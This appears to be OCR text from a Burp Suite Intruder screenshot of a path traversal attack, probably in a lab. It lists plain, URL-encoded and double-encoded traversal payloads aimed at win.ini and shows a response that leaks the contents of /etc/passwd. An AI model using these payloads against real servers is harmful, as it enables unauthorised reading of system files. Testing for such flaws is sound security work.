 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
0 200 133514
47 %%32%65%%32%65%%32%66%%32%65%%32%65%%32... 200 2410
48 %%32%65%%32%65%%32%66%%32%65%%32%65%%32... 200 2410
49 %%32%65%%32%65%%32%66%%32%65%%32%65%%32... 200 2410
1 \..\WINDOWS\win.ini 400 136
3 \..\..\..\WINDOWS\win.ini 400 136
2 \..\..\WINDOWS\win.ini 400 136
4 \..\..\..\..\WINDOWS\win.ini 400 136
5 \..\..\..\..\..\WINDOWS\win.ini 400 136
6 \..\..\..\..\..\..\WINDOWS\win.ini 400 136
7 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%... 400 136
8 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%... 400 136
9 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%... 400 136
10 %5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44... 400 136
11 %5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53... 400 136
12 %5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69... 400 136
13 %5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69... 400 136
Request Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin